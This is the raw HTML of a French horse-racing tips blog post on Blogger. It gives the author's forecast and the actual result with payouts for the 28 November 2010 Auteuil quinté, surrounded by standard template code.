

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amaturf.blogspot.com/2010/11/auteuil-r1-28112010-quinte-c5-journee.html
body_size: 20044
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://amaturf.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://amaturf.blogspot.com/2010/11/auteuil-r1-28112010-quinte-c5-journee.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Amaturf   -   Pronostics Hippiques - Atom" href="https://amaturf.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Amaturf   -   Pronostics Hippiques - RSS" href="https://amaturf.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Amaturf   -   Pronostics Hippiques - Atom" href="https://www.blogger.com/feeds/6357223115213763462/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Amaturf   -   Pronostics Hippiques - Atom" href="https://amaturf.blogspot.com/feeds/5551663409241670502/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://www.bingooo.fr/images/smiles/ico-quinte.gif' rel='image_src'/>
<meta content='http://amaturf.blogspot.com/2010/11/auteuil-r1-28112010-quinte-c5-journee.html' property='og:url'/>
<meta content='Auteuil - R1 - 28/11/2010 - Quinté - C5 - Journée' property='og:title'/>
<meta content='Auteuil - Réunion 1 - Course 5 - Steeple - Handicap - 18pts  - 4300m  - 90000€ - 5 ans et plus - Départ 15H08         -  Prix Jean Laumain M...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWWk6wCCIQBJ2XiXXGwLaObl1sWn1lgkfXDSeGZspcm5lwtO-HVpClJ1uY_LHrjr9N_YXZUDSAkW2u7geUpyt_2cyG7g6IFf6c6b43jS2jNuYM3E8=w1200-h630-p-k-no-nu' property='og:image'/>
<title>Amaturf   -   Pronostics Hippiques: Auteuil - R1 - 28/11/2010 - Quinté - C5 - Journée</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name: 	  Thisaway (Rose)
Date:     29 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* global
----------------------------------------------- */
body {
margin: 0;
text-align: center;
min-width: 760px;
background: #ce436e url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_body.gif) repeat-x left top;
color: #000000;
font-size: small;
}
blockquote {
margin: 0;
padding-top: 0;
padding-right: 10px;
padding-bottom: 0;
padding-left: 10px;
border-left: 6px solid #f7d8e2;
border-right: 6px solid #f7d8e2;
color: #003366;
}
code {
color: #003366;
}
hr {
display: none;
}
/* layout
----------------------------------------------- */
#outer-wrapper {
margin: 0 auto;
width: 760px;
text-align: left;
font: normal normal 100% Helvetica,Arial,Verdana,'Trebuchet MS', Sans-serif;
}
#header-wrapper {
padding-bottom: 15px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_header_bottom.gif) no-repeat left bottom;
}
#header {
background: #632035 url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_header.gif) repeat-x left bottom;
}
#content-wrapper {
position: relative;
width: 760px;
background: #f7f0e9 url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_main_wrapper.gif) repeat-y left top;
}
#main-wrapper {
display: inline; /* fixes a strange ie margin bug */
float: left;
margin-top: 0;
margin-right: 0;
margin-bottom: 0;
margin-left: 3px;
padding: 0;
width: 483px;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#main {
padding-top: 22px;
padding-right: 8px;
padding-bottom: 0;
padding-left: 8px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_content.gif) repeat-x left top;
}
.post {
margin-top: 0;
margin-right: 8px;
margin-bottom: 14px;
margin-left: 21px;
padding: 0;
border-bottom: 3px solid #f7d8e2;
}
#comments {
margin-top: 0;
margin-right: 16px;
margin-bottom: 14px;
margin-left: 29px;
padding: 10px;
border: 1px solid #f0ced8;
background-color: #f5e4e9;
}
#sidebar-wrapper {
display: inline; /* fixes a strange ie margin bug */
float: right;
margin-top: 0;
margin-right: 3px;
margin-bottom: 0;
margin-left: 0;
width: 269px;
color: #000000;
line-height: 1.4em;
font-size: 90%;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_sidebar.gif) repeat-x left top;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar {
padding-top: 7px;
padding-right: 11px;
padding-bottom: 0;
padding-left: 14px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_sidebar_arrow.gif) repeat-y 179px 0;
}
#sidebar .widget {
margin-bottom: 20px;
}
#footer-wrapper {
padding-top: 15px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_footer_top.gif) no-repeat left top;
clear: both;
}
#footer {
background: #491525 url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_footer.gif) repeat-x left top;
text-align: center;
min-height: 2em;
}
/* headings
----------------------------------------------- */
#header h1 {
margin: 0;
padding-top: 24px;
padding-right: 0;
padding-bottom: 0;
padding-left: 84px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_header_left.gif) no-repeat 16px 26px;
}
h2.date-header {
margin: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 0;
padding-left: 29px;
text-transform: uppercase;
color: #341473;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_date.gif) no-repeat 13px 0;
font-size: 80%;
font-weight: normal;
}
.date-header span {
margin-top: 0;
margin-right: 0;
margin-bottom: 0;
margin-left: 5px;
padding-top: 0;
padding-right: 25px;
padding-bottom: 0;
padding-left: 25px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/bg_date.gif) no-repeat left 0;
}
.sidebar h2 {
padding-top: 1px;
padding-right: 0;
padding-bottom: 0;
padding-left: 36px;
color: #bd8095;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_sidebar_heading_left.gif) no-repeat left 45%;
font: normal bold 100% Helvetica,Arial,Verdana,'Trebuchet MS', Sans-serif;
}
.sidebar .Profile h2 {
color: #95526a;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_sidebar_profileheading_left.gif) no-repeat left 45%;
}
.post h3 {
margin-top: 13px;
margin-right: 0;
margin-bottom: 13px;
margin-left: 0;
padding: 0;
color: #003366;
font-size: 140%;
}
.post h3 a, .post h3 a:visited {
color: #003366;
}
#comments h4 {
margin-top: 0;
font-size: 120%;
}
/* text
----------------------------------------------- */
#header h1 {
color: #feeef3;
font: normal bold 200% Helvetica,Arial,Verdana,'Trebuchet MS', Sans-serif;
}
#header .description {
margin: 0;
padding-top: 7px;
padding-right: 16px;
padding-bottom: 0;
padding-left: 84px;
color: #feeef3;
font: normal normal 80% Helvetica,Arial,Verdana,'Trebuchet MS', Sans-serif;
}
.post-body p {
line-height: 1.4em;
/* Fix bug in IE5/Win with italics in posts */
margin: 0;
height: 1%;
overflow: visible;
}
.post-footer {
font-size: 80%;
color: #341473;
}
.uncustomized-post-template .post-footer {
text-align: right;
}
.uncustomized-post-template .post-footer .post-author,
.uncustomized-post-template .post-footer .post-timestamp {
display: block;
float: left;
text-align: left;
margin-right: 4px;
}
p.comment-author {
font-size: 83%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.comment-body p {
line-height: 1.4em;
}
.feed-links {
clear: both;
line-height: 2.5em;
margin-bottom: 0.5em;
margin-left: 29px;
}
#footer .widget {
margin: 0;
padding-top: 0;
padding-right: 0;
padding-bottom: 15px;
padding-left: 55px;
color: #feeef3;
font-size: 90%;
line-height: 1.4em;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_footer.gif) no-repeat 16px 0;
}
/* lists
----------------------------------------------- */
.post ul {
padding-left: 32px;
list-style-type: none;
line-height: 1.4em;
}
.post li {
padding-top: 0;
padding-right: 0;
padding-bottom: 4px;
padding-left: 17px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_list_item_left.gif) no-repeat left 3px;
}
#comments ul {
margin: 0;
padding: 0;
list-style-type: none;
}
#comments li {
padding-top: 0;
padding-right: 0;
padding-bottom: 1px;
padding-left: 17px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_comment.gif) no-repeat left 3px;
}
.sidebar ul {
padding: 0;
list-style-type: none;
line-height: 1.2em;
margin-left: 0;
}
.sidebar li {
padding-top: 0;
padding-right: 0;
padding-bottom: 4px;
padding-left: 17px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_list_item.gif) no-repeat left 3px;
}
#blog-pager-newer-link {
float: left;
margin-left: 29px;
}
#blog-pager-older-link {
float: right;
margin-right: 16px;
}
#blog-pager {
text-align: center;
}
/* links
----------------------------------------------- */
a {
color: #bf277e;
font-weight: bold;
}
a:hover {
color: #96095a;
}
a.comment-link {
/* ie5.0/win doesn't apply padding to inline elements,
so we hide these two declarations from it */
background/* */:/**/url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_comment.gif) no-repeat left 45%;
padding-left: 14px;
}
html>body a.comment-link {
/* respecified, for ie5/mac's benefit */
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_comment.gif) no-repeat left 45%;
padding-left: 14px;
}
.sidebar a {
color: #e25984;
}
.sidebar a:hover {
color: #b02c56;
}
#header h1 a {
color: #feeef3;
text-decoration: none;
}
#header h1 a:hover {
color: #d9b4c1;
}
.post h3 a {
text-decoration: none;
}
a img {
border-width: 0;
}
.clear {
clear: both;
line-height: 0;
height: 0;
}
.profile-textblock {
clear: both;
margin-bottom: 10px;
margin-left: 0;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 3px;
border: 1px solid #ebbdcc;
}
.profile-link {
padding-top: 0;
padding-right: 0;
padding-bottom: 0;
padding-left: 17px;
background: url(https://resources.blogblog.com/blogblog/data/thisaway_rose/icon_profile_left.gif) no-repeat left 0;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #main,
body#layout #sidebar {
padding: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6357223115213763462&amp;zx=345226db-4a43-43b0-b38c-947fd9c1961e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6357223115213763462&amp;zx=345226db-4a43-43b0-b38c-947fd9c1961e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6357223115213763462?po\x3d5551663409241670502\x26origin\x3dhttps://amaturf.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://amaturf.blogspot.com/'>
Amaturf   -   Pronostics Hippiques
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Blog de pronostics
<br>
<a href="http://amaturf.blogspot.com/"><img src="https://i84.servimg.com/u/f84/15/11/94/83/92-che11.gif"></a><br>

<a href="http://www.zecourses.com"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVAn8pIc70E-cDt_9hdYVuCizIgjm7bC7EW4W-fopWV1invmFtTZA-ZeVx8PFfSRWRg_F7qDobDCz7OyM2zYAwhe6AEgRGyvhhQwzc=s0-d"></a><br>
Vous voulez faire de la pub, laissez moi un commentaire sur le blog</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>dimanche 28 novembre 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://www.bingooo.fr/images/smiles/ico-quinte.gif' itemprop='image_url'/>
<meta content='6357223115213763462' itemprop='blogId'/>
<meta content='5551663409241670502' itemprop='postId'/>
<a name='5551663409241670502'></a>
<h3 class='post-title entry-title' itemprop='name'>
Auteuil - R1 - 28/11/2010 - Quinté - C5 - Journée
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5551663409241670502' itemprop='description articleBody'>
Auteuil - Réunion 1 - Course 5 - Steeple - Handicap - 18pts  - 4300m  - 90000&#8364; - 5 ans et plus - Départ 15H08<span style="font-size:85%;"><span style="font-size:100%;">        -</span><span style="font-size:100%;"><span style="font-size:100%;"><span style="font-size:130%;"> Prix Jean Laumain<br /><br /></span></span></span></span><span style="font-size:130%;"><span style="color: rgb(0, 153, 0);font-size:85%;" >Mes                                      Prévisions  pour  ce</span>  </span><span class="postbody"  style="font-size:130%;"><img alt="quinté" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWWk6wCCIQBJ2XiXXGwLaObl1sWn1lgkfXDSeGZspcm5lwtO-HVpClJ1uY_LHrjr9N_YXZUDSAkW2u7geUpyt_2cyG7g6IFf6c6b43jS2jNuYM3E8=s0-d"></span><span style="font-size:130%;"><br /></span><span style="font-weight: bold;font-size:130%;" >7-15-5-12-2-3-6-4</span>.....(<span style="font-weight: bold;"><span style="font-size:130%;"> 10 </span></span>en cas de                                                                    NP.)<span style="color: rgb(255, 0, 0); font-weight: bold;"><br /><br /></span><span style="color: rgb(255, 0, 0); font-weight: bold;"><span style="color: rgb(255, 0, 0);"><span style="color: rgb(255, 0, 0);"><span style="color: rgb(255, 0, 0);"><span style="color: rgb(255, 0, 0);">Quinté Perdu</span><br /></span></span></span></span><span style="font-weight: bold;"><span style="color: rgb(0, 153, 0);">Bonus 4/5</span><br />----------------------------------------------------------------------------------------------</span><br /><span style="font-weight: bold;"><span style="font-size:130%;"><span style="color: rgb(0, 0, 153);">Arrivée du</span></span> </span><span style="font-weight: bold;" class="postbody"><img alt="quinté" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWWk6wCCIQBJ2XiXXGwLaObl1sWn1lgkfXDSeGZspcm5lwtO-HVpClJ1uY_LHrjr9N_YXZUDSAkW2u7geUpyt_2cyG7g6IFf6c6b43jS2jNuYM3E8=s0-d"> : <span style="font-size:130%;">7-15-9-6-2</span><br /></span><span style="font-weight: bold;">------------------</span><span style="font-weight: bold;">-------------------------------------------------------------------------------<br /></span><span style="color: rgb(255, 0, 0);">Numéro + :<span style="font-weight: bold;"> 1180<br /></span></span><table><tbody><tr><td rowspan="16" valign="top" width="10" bgcolor="#00a559"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_symnqRyL5uPXIAZpELawLh_xwEZpLjd8jfMOfUD2cVQDxkqfGej1J72ZtyIfHigQmPC-52T0TzKw3cy9SyVhSQwM5zmQ0DTLK1DylUeLLzslWSF8b1Mn6mMEoc6A=s0-d">    </td>    <td colspan="2" rowspan="1">     <br /></td>   </tr>         <tr>    <td class="blancdouble" style="border-top: 1px solid rgb(153, 153, 153);" width="200" bgcolor="#f5f5f5" height="20">          </td>    <td class="blancdroite" style="border-top: 1px solid rgb(153, 153, 153);" width="100" align="center" bgcolor="#f5f5f5">     pour      <b>1 &#8364;</b>    </td>    </tr>      <tr>      <td class="ncdouble1" width="200" height="20">       <div style="float: left;">        <b>7-15-9</b>       </div>       <div style="float: right;">         Ordre</div>       </td>      <td class="pts01droite1" width="100" align="right">                 174,50 &#8364;          </td>        </tr>      <tr>      <td class="ncdouble0" width="200" height="20">       <div style="float: left;">        <b>7-15-9</b>       </div>       <div style="float: right;">         Désordre</div>       </td>      <td class="pts01droite0" width="100" align="right">                 34,90 &#8364;          </td>        </tr>      </tbody>  </table>  <br /><a name="quarte"> </a>      <table>   <tbody>   <tr>    <td rowspan="16" valign="top" width="10" bgcolor="#4d98d2">     <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_E-g22JqP0uhPtP_0QUxAz10n-zTLP79i8rn5o1NyKNpnlbuteIAR_xQwrKpnvrJsG5t0qeNhdPY9NZxFJNZltaG1z1wFg9-W21z_LuL0blNgGEFpqoDxEZQ75w=s0-d">    </td>    <td colspan="2" rowspan="1">     <br /></td>   </tr>         <tr>    <td class="blancdouble" style="border-top: 1px solid rgb(153, 153, 153);" width="200" bgcolor="#f5f5f5" height="20">          </td>    <td class="blancdroite" style="border-top: 1px solid rgb(153, 153, 153);" width="100" align="center" bgcolor="#f5f5f5">     pour      <b>1,3 &#8364;</b>    </td>    </tr>      <tr>      <td class="ncdouble1" width="200" height="20">       <div style="float: left;">        <b>7-15-9-6</b>       </div>       <div style="float: right;">         Ordre</div>       </td>      <td class="pts01droite1" width="100" align="right">                 572,00 &#8364;          </td>        </tr>      <tr>      <td class="ncdouble0" width="200" height="20">       <div style="float: left;">        <b>7-15-9-6</b>       </div>       <div style="float: right;">         Désordre</div>       </td>      <td class="pts01droite0" width="100" align="right">                 76,44 &#8364;          </td>        </tr>      <tr>      <td class="ncdouble1" width="200" height="20">       <div style="float: left;">        <b>7-15-9</b>       </div>       <div style="float: right;">         Bonus</div>       </td>      <td class="pts01droite1" width="100" align="right">                 19,11 &#8364;          </td>        </tr>      </tbody>  </table>  <br /><a name="quinte"> </a>            <table><tbody><tr>    <td rowspan="16" valign="top" width="10" bgcolor="#df002c">     <img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxlou_T6QHJpO7yakrufx-DMSXrACHq7ol48e7Yjrq0TtupP6ICWg4a--1qqHSSG6GQ66VIOHMzbtXTowqRubdXpuwNJLMJJRXJpqGaMS8TCtbM7xb93TtomWegQ=s0-d">    </td>    <td colspan="2" rowspan="1">     <br /></td>   </tr>         <tr>    <td class="blancdouble" style="border-top: 1px solid rgb(153, 153, 153);" width="200" bgcolor="#f5f5f5" height="20">          </td>    <td class="blancdroite" style="border-top: 1px solid rgb(153, 153, 153);" width="100" align="center" bgcolor="#f5f5f5">     pour      <b>2 &#8364;</b>    </td>    </tr>      <tr>      <td class="ncdouble1" width="200" height="20">       <div style="float: left;">        <b>7-15-9-6-2</b>       </div>       <div style="float: right;">         Ordre + Numéro+ </div>       </td>      <td class="pts01droite1" width="100" align="right">                 <br /></td>        </tr>      <tr>      <td class="ncdouble0" width="200" height="20">       <div style="float: left;">        <b>7-15-9-6-2</b>       </div>       <div style="float: right;">         Ordre</div>       </td>      <td class="pts01droite0" width="100" align="right">                 5 260,00 &#8364;          </td>        </tr>      <tr>      <td class="ncdouble1" width="200" height="20">       <div style="float: left;">        <b>7-15-9-6-2</b>       </div>       <div style="float: right;">         Désordre</div>       </td>      <td class="pts01droite1" width="100" align="right">                 105,20 &#8364;          </td>        </tr>      <tr>      <td class="ncdouble0" width="200" height="20">       <div style="float: left;">        <b>7-15-9-6</b>       </div>       <div style="float: right;">         Bonus 4</div>       </td>      <td class="pts01droite0" width="100" align="right">                 17,20 &#8364;          </td>        </tr>      <tr>      <td class="ncdouble1" width="200" height="20">       <div style="float: left;">        <b>7-15-9-2-6</b>       </div>       <div style="float: right;">         Bonus 4 sur 5</div>       </td>      <td class="pts01droite1" width="100" align="right">                 8,10 &#8364;          </td>        </tr>      <tr>      <td class="ncdouble0" width="200" height="20">       <div style="float: left;">        <b>7-15-9</b>       </div>       <div style="float: right;">         Bonus 3</div>       </td>      <td class="pts01droite0" width="100" align="right">                 5,40 &#8364;          </td></tr></tbody></table>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16374303576440509324' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16374303576440509324' rel='author' title='author profile'>
<span itemprop='name'>André</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://amaturf.blogspot.com/2010/11/auteuil-r1-28112010-quinte-c5-journee.html' itemprop='url'/>
<a class='timestamp-link' href='https://amaturf.blogspot.com/2010/11/auteuil-r1-28112010-quinte-c5-journee.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-11-28T09:38:00+01:00'>09:38</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-275363649'>
<a href='https://www.blogger.com/post-edit.g?blogID=6357223115213763462&postID=5551663409241670502&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='https://amaturf.blogspot.com/search/label/Quint%C3%A9%20-%20Pronos' rel='tag'>Quinté - Pronos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Enregistrer un commentaire</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6357223115213763462?po=5551663409241670502&hl=fr&saa=85391&origin=https://amaturf.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://amaturf.blogspot.com/2010/11/vincennes-r1-29112010-simples-c4-6-7.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://amaturf.blogspot.com/2010/11/reims-r3-28112010-simples-c3-4-7.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='https://amaturf.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://amaturf.blogspot.com/feeds/5551663409241670502/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Partenaires</h2>
<div class='widget-content'>
<div style="text-align: center;">

<!-- <a href="http://www.allosponsor.com/accueil.php?ref=38861" target="_blank"><img src="http://www.allosponsor.com/image/allosponsor_120x60.gif" border=0 alt="Rentabilisez efficacement votre site" /></a>-->
<!--<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<table>
<tr><td><input type="hidden" name="on0" value="Formule (Paiement par Paypal)" />Formule (Paiement par Paypal)</td></tr><tr><td><select name="os0">
	<option value="Abonnement 1 jour" />Abonnement 1 jour &#8364;6,00 EUR
	<option value="1 semaine" />1 semaine &#8364;30,00 EUR
	<option value="2 semaines" />2 semaines &#8364;50,00 EUR
	<option value="1 mois" />1 mois &#8364;80,00 EUR
</select> </td></tr>
</table>
<input type="hidden" name="currency_code" value="EUR" />
<input type="hidden" name="encrypted" value="-----BEGIN 